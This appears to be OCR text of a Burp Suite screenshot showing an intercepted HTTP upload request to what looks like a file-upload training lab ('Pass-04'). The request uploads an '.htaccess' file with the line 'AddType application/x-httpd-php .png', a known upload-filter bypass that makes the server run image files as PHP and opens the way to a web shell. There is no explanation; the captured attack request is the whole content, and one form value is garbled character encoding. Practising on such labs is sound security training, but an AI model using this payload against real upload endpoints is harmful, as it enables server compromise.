 Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------32477865091427188284135464791
8 Content-Length: 395
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-04/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------32477865091427188284135464791
15 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 AddType application/x-httpd-php .png
19 -----------------------------32477865091427188284135464791
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶
23 -----------------------------32477865091427188284135464791--
24